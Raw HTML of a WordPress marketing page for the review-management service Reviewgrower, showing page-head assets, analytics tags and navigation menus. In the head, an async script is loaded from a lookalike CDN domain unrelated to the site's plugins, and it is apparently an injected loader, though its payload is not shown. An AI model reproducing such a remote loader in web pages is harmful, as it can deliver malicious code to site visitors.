<link rel='stylesheet' id='widget-image-box-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/custom-widget-image-box.min.css?ver=1764935029' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/custom-pro-widget-mega-menu.min.css?ver=1764935029' media='all' />
<link rel='stylesheet' id='pp-tooltip-css' href='https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/css/min/tooltip.min.css?ver=2.12.11' media='all' />
<link rel='stylesheet' id='widget-pp-buttons-css' href='https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-buttons.min.css?ver=2.12.11' media='all' />
<link rel='stylesheet' id='widget-pp-info-list-css' href='https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/css/min/widget-info-list.min.css?ver=2.12.11' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://reviewgrower.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1764935029' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1764935029' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://reviewgrower.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-8.css?ver=1764935030' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://reviewgrower.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.10' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://reviewgrower.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.11' media='all' />
<link rel='stylesheet' id='elementor-post-2393-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-2393.css?ver=1764935031' media='all' />
<link rel='stylesheet' id='elementor-post-2436-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-2436.css?ver=1764935032' media='all' />
<link rel='stylesheet' id='elementor-post-2710-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-2710.css?ver=1764935040' media='all' />
<link rel='stylesheet' id='elementor-post-3036-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-3036.css?ver=1764935040' media='all' />
<link rel='stylesheet' id='elementor-post-2562-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-2562.css?ver=1764935040' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://reviewgrower.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://reviewgrower.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.13' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='http://reviewgrower.com/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1757007041' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='http://reviewgrower.com/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1757007062' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='http://reviewgrower.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1757007077' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://reviewgrower.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://reviewgrower.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://reviewgrower.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="scriptdir-js-extra">
var myScript = {"pluginsUrl":"https://reviewgrower.com/wp-content/plugins"};
//# sourceURL=scriptdir-js-extra
</script>
<script src="https://reviewgrower.com/wp-content/plugins/dapachecker/dapa.js?ver=6.9" id="scriptdir-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.66" id="pafe-extension-js"></script>
<script src="https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://reviewgrower.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reviewgrower.com/wp-json/wp/v2/posts/3732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reviewgrower.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://reviewgrower.com/gmb-reviews/" />
<link rel='shortlink' href='https://reviewgrower.com/?p=3732' />
<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="392eb421-19cf-456f-a799-4bc08d930629",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script>var cb_wp=cb_wp || {};cb_wp.is_user_logged_in=false;cb_wp.post_data={"id":3732,"tags":[],"post_type":"post","cats":[28]};</script><script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "iumzntlm8o");
</script>
  <link rel="stylesheet" href="https://unpkg.com/aos@next/dist/aos.css" />
<script async src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script>
<link rel="pingback" href="https://reviewgrower.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reviewgrower.com/wp-content/uploads/2021/09/cropped-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://reviewgrower.com/wp-content/uploads/2021/09/cropped-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reviewgrower.com/wp-content/uploads/2021/09/cropped-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://reviewgrower.com/wp-content/uploads/2021/09/cropped-2-300x300.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style id="wp-custom-css">
			i._mi._before.fa.fa-thumbs-o-up {
    color: #EE3E3D;
}

i._mi._before.fa.fa-address-card-o {
    color: #000000;
}

.pp-sub-item span{
	width: 100%;
	margin-left: 5px;
}		</style>
		<link rel='stylesheet' id='elementor-post-9805-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-9805.css?ver=1764935032' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://reviewgrower.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-10096-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-10096.css?ver=1764935032' media='all' />
<link rel='stylesheet' id='widget-rating-css' href='https://reviewgrower.com/wp-content/plugins/elementor/assets/css/widget-rating.min.css?ver=3.31.5' media='all' />
<link rel='stylesheet' id='elementor-post-9704-css' href='https://reviewgrower.com/wp-content/uploads/elementor/css/post-9704.css?ver=1764935033' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://reviewgrower.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.31.5' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3732 single-format-standard wp-custom-logo wp-theme-astra eio-default ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.11 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-2710 ast-normal-title-enabled elementor-default elementor-kit-8">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="2393" class="elementor elementor-2393 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-bfa5287 e-flex e-con-boxed e-con e-parent" data-id="bfa5287" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-11f178c e-con-full e-flex e-con e-child" data-id="11f178c" data-element_type="container">
				<div class="elementor-element elementor-element-c110b93 elementor-widget elementor-widget-heading" data-id="c110b93" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Excellent</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-94a5b62 elementor-widget elementor-widget-image" data-id="94a5b62" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="115" height="23" src="https://reviewgrower.com/wp-content/uploads/2022/09/Group-1000004532.png" class="attachment-full size-full wp-image-9886" alt="Group" />															</div>
				</div>
				<div class="elementor-element elementor-element-ed0e771 elementor-widget elementor-widget-heading" data-id="ed0e771" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><b>5.0</b> (1542 reviews)</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e317325 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="e317325" data-element_type="container">
				<div class="elementor-element elementor-element-b8cd684 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b8cd684" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://reviewgrower.com/documentation/">

											<span class="elementor-icon-list-text">Help Center</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://app.reviewgrower.com/login" target="_blank">

											<span class="elementor-icon-list-text">Login</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-bab8847 elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-tablet_extra e-flex e-con-boxed e-con e-parent" data-id="bab8847" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cbc7507 elementor-widget elementor-widget-image" data-id="cbc7507" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://reviewgrower.com">
							<picture class="attachment-full size-full wp-image-941">
<source type="image/webp" srcset="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png.webp 500w, https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332-300x56.png.webp 300w" sizes="(max-width: 500px) 100vw, 500px"/>
<img width="500" height="94" src="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png" alt="green flower beside a reviewgrower logo" srcset="https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332.png 500w, https://reviewgrower.com/wp-content/uploads/2021/09/reviewgrower-blue-green-middle-e1652210601332-300x56.png 300w" sizes="(max-width: 500px) 100vw, 500px"/>
</picture>
								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a8673b0 e-fit_to_content e-n-menu-layout-horizontal e-n-menu-tablet elementor-widget elementor-widget-n-menu" data-id="a8673b0" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;Solutions&quot;,&quot;_id&quot;:&quot;fb3c6df&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Benefits&quot;,&quot;_id&quot;:&quot;fdb4bc8&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;About&quot;,&quot;_id&quot;:&quot;491784a&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/reviewgrower.com\/about-us\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Pricing&quot;,&quot;_id&quot;:&quot;2bf6070&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/reviewgrower.com\/pricing\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_dropdown_content&quot;:&quot;no&quot;,&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;content_width&quot;:&quot;fit_to_content&quot;,&quot;item_position_horizontal&quot;:&quot;center&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;content_horizontal_position&quot;:&quot;center&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;breakpoint_selector&quot;:&quot;tablet&quot;,&quot;menu_item_title_distance_from_content_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="176" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-176" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-176" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-176" aria-labelledby="menu-toggle-176">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-1761" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Solutions						</span>
					</div>											<button id="e-n-menu-dropdown-icon-1761" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1761" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-chevron-up"></i>								<span class="elementor-screen-only">Close Solutions</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-chevron-down"></i>								<span class="elementor-screen-only">Open Solutions</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-1761" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-1761" class="elementor-element elementor-element-e1c3957 e-con-full e-flex e-con e-child" data-id="e1c3957" data-element_type="container" data-aos="fade-down">
		<div class="elementor-element elementor-element-7b8d0d2 e-con-full e-flex e-con e-child" data-id="7b8d0d2" data-element_type="container">
				<div class="elementor-element elementor-element-2497f0e elementor-widget elementor-widget-heading" data-id="2497f0e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Solutions</h3>				</div>
				</div>
		<a class="elementor-element elementor-element-6085b0f e-flex e-con-boxed e-con e-child" data-id="6085b0f" data-element_type="container" href="https://reviewgrower.com/small-business/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-cd3234a elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="cd3234a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="http://reviewgrower.com/wp-content/uploads/2022/09/Small-Business.png" title="" alt="Small Business" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Small Business</h3><p class="elementor-image-box-description">Start collecting 5-star reviews in a matter of hours.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-641b899 elementor-widget elementor-widget-image" data-id="641b899" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="http://reviewgrower.com/wp-content/uploads/2022/09/Arrow.png" title="" alt="Arrow" loading="lazy" />															</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-94d0311 e-flex e-con-boxed e-con e-child" data-id="94d0311" data-element_type="container" href="https://reviewgrower.com/agencies/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bad66f5 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="bad66f5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="http://reviewgrower.com/wp-content/uploads/2022/09/Agencies.png" title="" alt="Agencies" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Agencies</h3><p class="elementor-image-box-description">Use the system for your clients as if it’s yours (white-label). Help your clients scale.</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-6387769 elementor-widget elementor-widget-image" data-id="6387769" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="http://reviewgrower.com/wp-content/uploads/2022/09/Arrow.png" title="" alt="Arrow" loading="lazy" />															</div>
				</div>
					</div>
				</a>
				</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1762" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Benefits						</span>
					</div>											<button id="e-n-menu-dropdown-icon-1762" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-1762" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-chevron-up"></i>								<span class="elementor-screen-only">Close Benefits</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-chevron-down"></i>								<span class="elementor-screen-only">Open Benefits</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-1762" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-1762" class="elementor-element elementor-element-42f5601 e-con-full e-flex e-con e-child" data-id="42f5601" data-element_type="container">
		<div class="elementor-element elementor-element-a9aa6d4 e-con-full e-flex e-con e-child" data-id="a9aa6d4" data-element_type="container">
				<div class="elementor-element elementor-element-fe980e1 elementor-widget elementor-widget-heading" data-id="fe980e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Benefits</h3>				</div>
				</div>
		<a class="elementor-element elementor-element-3c98d88 e-flex e-con-boxed e-con e-child" data-id="3c98d88" data-element_type="container" href="https://reviewgrower.com/ai-review-response/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-155361f elementor-absolute elementor-widget elementor-widget-heading" data-id="155361f" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Popular</p>				</div>
				</div>
		<div class="elementor-element elementor-element-141d723 e-flex e-con-boxed e-con e-child" data-id="141d723" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-bdc03f2 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="bdc03f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Al Review Response</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a967e9d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="a967e9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quickly respond to reviews using AI</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4d06a72 elementor-view-default elementor-widget elementor-widget-icon" data-id="4d06a72" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="hm hm-arrow-right"></i>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-7125a65 e-flex e-con-boxed e-con e-child" data-id="7125a65" data-element_type="container" href="https://reviewgrower.com/geo-grid-rank-tracker/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d625db6 elementor-absolute elementor-widget elementor-widget-heading" data-id="d625db6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">New</p>				</div>
				</div>
		<div class="elementor-element elementor-element-8f4370c e-flex e-con-boxed e-con e-child" data-id="8f4370c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e5cacfe elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e5cacfe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">GEO Grid Rank Tracker</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7059103 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="7059103" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">It shows how your GMB Listing ranks</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-fea3ccd elementor-view-default elementor-widget elementor-widget-icon" data-id="fea3ccd" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="hm hm-arrow-right"></i>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</a>
		<a class="elementor-element elementor-element-0b471b3 e-flex e-con-boxed e-con e-child" data-id="0b471b3" data-element_type="container" href="https://reviewgrower.com/shared-inbox/">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-73b16c2 e-flex e-con-boxed e-con e-child" data-id="73b16c2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d1f90f9 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d1f90f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Shared Inbox</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c0aad2c elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="c0aad2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Make Customer Communication Easier</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0005fe2 elementor-view-default elementor-widget elementor-widget-icon" data-id="0005fe2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="hm hm-arrow-right"></i>			</div>
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-cba3038 e-flex e-con-boxed e-con e-child" data-id="cba3038" data-element_type="container">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-7bbd886 e-con-full mega-head-img e-flex e-con e-child" data-id="7bbd886" data-element_type="container" href="https://reviewgrower.com/white-label/">
				<div class="elementor-element elementor-element-1923453 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1923453" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="http://reviewgrower.com/wp-content/uploads/2022/09/White-Label.png" title="" alt="White Label" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">White Label</h3><p class="elementor-image-box-description">Reputation management with your own brand,.</p></div></div>				</div>
				</div>
				</a>
		<a class="elementor-element elementor-element-dc290af e-con-full e-flex e-con e-child" data-id="dc290af" data-element_type="container" href="https://reviewgrower.com/review-generation/">
				<div class="elementor-element elementor-element-1926372 elementor-position-left mega-head-img elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1926372" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="http://reviewgrower.com/wp-content/uploads/2022/09/Reputation-generation.png" title="" alt="Reputation generation" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Review Generation</h3><p class="elementor-image-box-description">Easily create high-performing review request campaigns. </p></div></div>				</div>
				</div>
				</a>
		<a class="elementor-element elementor-element-d95153a e-con-full e-flex e-con e-child" data-id="d95153a" data-element_type="container" href="https://reviewgrower.com/review-monitoring/">
				<div class="elementor-element elementor-element-e63775f elementor-position-left mega-head-img elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="e63775f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img src="http://reviewgrower.com/wp-content/uploads/2022/09/Review-MOnitoring.png" title="" alt="Review MOnitoring" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Review Monitoring</h3><p class="elementor-image-box-description">See your reviews from the platforms that matter most you</p></div></div>				</div>
				</div>
				</a>
		<a class="elementor-element elementor-element-17ffa59 e-con-full e-flex e-con e-child" data-id="17ffa59" data-element_type="container" href="https://reviewgrower.com/review-marketing/">
